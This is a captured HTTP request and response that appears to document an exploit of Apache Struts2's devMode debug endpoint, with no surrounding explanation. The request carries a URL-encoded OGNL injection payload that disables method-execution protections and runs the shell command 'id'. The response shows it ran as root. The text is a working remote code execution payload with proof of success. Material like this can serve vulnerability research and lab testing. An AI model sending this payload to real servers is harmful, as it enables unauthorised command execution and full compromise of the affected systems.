 GET
/devmode.action?debug=command&expression=%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%
3Dtrue%2C%23foo%3Dnew%20java.lang.Boolean%28%22false%22%29%20%2C%23context%5B%22xwork.MethodAcce
ssor.denyMethodExecution%22%5D%3D%23foo%2C@org.apache.commons.io.IOUtils@toString%28@java.lang.R
untime@getRuntime%28%29.exec%28%27id%27%29.getInputStream%28%29%29%29 HTTP/1.1
Host: loneyer:30085
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: JSESSIONID=ACB61F05853A43A1E4131FF0DEB0DCDE
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/plain;charset=ISO-8859-1
Content-Length: 39
Date: Mon, 12 Jun 2017 22:33:27 GMT
Connection: close
uid=0(root) gid=0(root) groups=0(root)